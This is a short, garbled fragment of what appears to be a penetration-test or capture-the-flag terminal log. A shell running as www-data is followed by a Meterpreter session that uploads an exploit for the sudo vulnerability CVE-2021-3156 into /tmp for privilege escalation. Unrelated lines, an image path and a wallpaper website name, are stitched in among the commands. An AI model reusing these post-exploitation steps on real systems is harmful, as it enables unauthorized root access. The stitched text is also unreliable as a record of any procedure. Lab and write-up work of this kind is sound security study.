 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
exit
www.DesktopBackground.org
meterpreter > upload /home/kali/CVE-2021-3156-main/exploit_nss.py
/tmp/
[*] Uploading : /home/kali/CVE-2021-3156-main/exploit_nss.py ->
/tmp/exploit_nss.py
[*] Completed : /home/kali/CVE-2021-3156-main/exploit_nss.py ->
/tmp/exploit_nss.py